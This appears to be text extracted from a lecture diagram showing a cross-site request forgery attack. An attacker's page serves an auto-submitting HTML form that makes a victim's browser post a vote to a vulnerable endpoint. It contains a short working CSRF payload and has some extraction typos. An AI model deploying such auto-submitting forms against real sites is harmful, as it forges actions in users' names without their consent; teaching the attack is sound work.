 2
GET /test.html HTTP/1.1
Host: nathanhauk.com
MALICIOUS WEBSITE
(http://nathanhauk.com)
3
HTTP/1.1 200 OK
Content-Type: text/html
<form method='POST'
action='http://slack.com/fakevotingservice' id='vote'>
<input type='text' name=grey_type' value='grey>
<input type='submit' value='submit'>
</form>
<script>document.getElementBYId("vote").submit()</script>
VICTIM
1
CHECKOUT
http://nathanhauk.com/test.html
BAD GUY
4
POST /fakevotingservice HTTP1.1
Host: slack.com
grey_type=grey
VULNERABLE WEBSERVER
(https://slack.com/fakevotingservice)